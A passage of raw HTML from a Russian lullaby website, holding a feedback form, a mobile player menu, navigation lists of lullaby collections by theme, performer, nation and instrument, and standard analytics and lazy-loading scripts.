href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/media/sulli-lulli-lite-b-n?product_url=sulli-lulli-lite-b-n&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/media/sulli-lulli-lite-b-n?product_url=sulli-lulli-lite-b-n&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/media/sulli-lulli-lite-b-n?product_url=sulli-lulli-lite-b-n&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3151472 bytes
page generation time: 0.1150529384613 seconds
-->